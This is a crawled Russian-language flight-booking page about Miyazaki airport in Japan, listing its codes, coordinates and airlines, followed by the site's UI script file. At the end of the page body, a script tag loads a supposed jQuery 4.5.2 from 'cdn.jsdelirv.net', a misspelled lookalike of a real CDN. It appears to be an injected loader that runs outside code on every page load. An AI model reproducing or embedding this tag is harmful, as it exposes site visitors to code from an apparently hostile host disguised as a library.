

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/airports/miyadzaki
body_size: 2745
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Миядзаки аэропорт города Миядзаки: важная информация, адрес и телефон - Aviabilety</title>
        <meta name="description" content="Нужен аэропорт Миядзаки, мы расскажем все что мы знаем о нём." />
        <meta name="keywords" content="аэропорт Миядзаки, Миядзаки, схема аэропорта Миядзаки, расписание аэропорта Миядзаки" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
            <div class="form-block">
        <script charset="utf-8" src="//old.travelpayouts.com/widgets/58afdbe872ab9d20ec25f8d7bacce4b5.js?v=1970" async></script>    </div>
            </div>

<div class="content">

    <div class="breadcrumbs">
        <a href="/" title="Поиск дешевых авиабилетов">Поиск дешевых авиабилетов</a>
        <a href="/airports">Аэропорты</a>
        <a>Миядзаки</a>
    </div>
    <h1 class="title" itemprop="name">
        Аэропорт Миядзаки: информация о перелётах и спец предложениях    </h1>
    <div class="info">
        <h2>Информация об аэропорте Миядзаки</h2>
        <p>Полная информация о аэропорте Миядзаки : телефоны, адрес аэропорта и транспорт из аэропорта, схема аэропорта Миядзаки.</p>
        <section id="info"><div class="inner"><a id='info-menu-part'></a><div class="page__part"><div class="airport-card"><div class="airport-card__map" data-latitude="31.872498" data-link="airport/map" data-longitude="131.44147"></div><ul class="airport-card__list"><li>Миядзаки, Япония</li><li>Гражданский аэропорт</li><li>Код ИКАО: RJFM</li><li>Код ИАТА: KMI</li><li>Местное время: +09:00 GMT</li><li>Широта: 31.872498</li><li>Долгота: 131.44147</li></ul></div></div></div></section>    </div>
    <div class="photos">
        <div class="airports">
            <h2 class="title">Авиакомпании выполняющие рейсы в аэропорту Миядзаки</h2>
            <p>Список всех авиакомпаний, выполняющих рейсы в аэропорте Миядзаки:</p>
            <div class="airports-content">
                <div class="airport"><a href="/airlines/china-airlines" >China Airlines</a></div><div class="airport"><a href="/airlines/ibex-airlines-co-ltd" >IBEX Airlines Co., Ltd.</a></div><div class="airport"><a href="/airlines/japan-airlines" >Japan Airlines</a></div><div class="airport"><a href="/airlines/all-nippon-airways" >All Nippon Airways</a></div><div class="airport"><a href="/airlines/asiana-airlines" >Asiana Airlines</a></div>            </div>
        </div>
    </div>

</div>
<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aviabilety.pro/js/script.js
body_size: 920
content:
    
        jQuery(document).ready(function($){
            $('.main-menu-mobil-button').click(function(e){
                e.preventDefault();
                $('.main-menu').toggleClass('main-menu-block');
                $('.main-menu-mobil-button').toggleClass('main-menu-mobil-button-active');
            });
            $('.filter-mobil-button').click(function(e){
                e.preventDefault();
                $('.filter').toggleClass('filter-block');
            });
            $('.price-change-block-mobil-button').click(function(e){
                e.preventDefault();
                $('.price-change-block-left').toggleClass('price-change-block-left-block');
            });
        });  


    $(function() {
		
		if ($('#slider-range').length) {
			$( "#slider-range" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount" ).val( "от " + ui.values[ 0 ] + " Р " + " до " + ui.values[ 1 ] + " Р ");
			  }
			});
		
		
			$( "#amount" ).val( "от " + $( "#slider-range").slider( "values", 0 ) +
			  " Р до " + $( "#slider-range" ).slider( "values", 1 ) + " Р " );
		}  
		  
      });
      $(function() {
		  
		if ($('#slider-range2').length) {  
			$( "#slider-range2" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount2" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ]);
			  }
			});
		
			$( "#amount2" ).val( "от " + $( "#slider-range2").slider( "values", 0 ) +
			  " до " + $( "#slider-range2" ).slider( "values", 1 ) );
		  }
      });
      $(function() {
		  
		if ($('#slider-range3').length) {    
			$( "#slider-range3" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount3" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount3" ).val( "от " + $( "#slider-range3").slider( "values", 0 ) +
			  " до " + $( "#slider-range3" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range4').length) {    
			$( "#slider-range4" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount4" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount4" ).val( "от " + $( "#slider-range4").slider( "values", 0 ) +
			  " до " + $( "#slider-range4" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range5').length) {  
			$( "#slider-range5" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount5" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount5" ).val( "от " + $( "#slider-range5").slider( "values", 0 ) +
			  " до " + $( "#slider-range5" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range6').length) {    
			$( "#slider-range6" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount6" ).val( "от " + ui.values[ 0 ] + " дней до " + ui.values[ 1 ] + "дней" );
			  }
			});
			$( "#amount6" ).val( "от " + $( "#slider-range6").slider( "values", 0 ) +
			  " дней до " + $( "#slider-range6" ).slider( "values", 1 ) + " дней");
		}
      });
	  
$(function() {
    $( "#check" ).button();
    $( "#check1" ).button();
    $( "#check2" ).button();
    $( "#check3" ).button();
    $( "#check4" ).button();
    $( "#check5" ).button();
    $( "#check6" ).button();
    $( "#check7" ).button();
    $( "#check8" ).button();
    $( "#check9" ).button();
    $( "#check10" ).button();
});
$(function() {
    $( "#tabs" ).tabs();
    $( "#tabs1" ).tabs();
    $( "#tabs2" ).tabs();
    $( "#tabs3" ).tabs();
    $( "#tabs4" ).tabs();
    $( "#tabs5" ).tabs();
    $( "#tabs6" ).tabs();
    $( "#tabs7" ).tabs();
    $( "#tabs8" ).tabs();
    $( "#tabs9" ).tabs();
    $( "#tabs10" ).tabs();
});

  $(function() {
    $( "#radio" ).buttonset();
    $( "#radio2" ).buttonset();
    $( "#radio3" ).buttonset();
    $( "#radio4" ).buttonset();
    $( "#radio5" ).buttonset();
    $( "#radio6" ).buttonset();
    $( "#radio7" ).buttonset();
    $( "#radio8" ).buttonset();
    $( "#radio9" ).buttonset();
    $( "#radio10" ).buttonset();
    $( "#radio11" ).buttonset();
    $( "#radio12" ).buttonset();
    $( "#radio13" ).buttonset();
    $( "#radio14" ).buttonset();
  });

  $(function() {
    $( "#select-menu" ).selectmenu();
    $( "#select-menu2" ).selectmenu();
    $( "#select-menu3" ).selectmenu();
    $( "#select-menu4" ).selectmenu();
    $( "#select-menu5" ).selectmenu();
    $( "#select-menu6" ).selectmenu();
    $( "#select-menu7" ).selectmenu();
    $( "#select-menu8" ).selectmenu();
    $( "#select-menu9" ).selectmenu();
    $( "#select-menu10" ).selectmenu();
  });
$(document).ready(function() {
		$("#slideshowCont").css("overflow", "hidden");
		$("#last").css("display", "block");
		$("#next").css("display", "block");
		$('#slideShow ul').cycle({
		fx: 'scrollLeft',
		pause:1,
		next: '#next',
		prev: '#last',
		timeout:0
		});


});